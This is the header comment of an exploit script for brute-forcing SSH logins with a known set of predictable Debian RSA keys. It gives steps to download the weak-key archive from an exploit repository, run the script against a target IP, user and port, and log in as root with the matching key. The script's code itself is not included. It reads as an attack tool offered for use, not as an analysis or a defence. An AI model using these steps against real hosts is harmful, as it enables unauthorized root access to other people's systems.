 ############################################################################
# Autor: hitz - WarCat team (warcat.no-ip.org)
# Collaborator: pretoriano
#
# 1. Download https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
#     - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
#     - execute: python exploit.py (without parameters) to display the help
#     - if the key is found, the script shows something like that:
#         Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
#                 Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121 192.168.1.240
############################################################################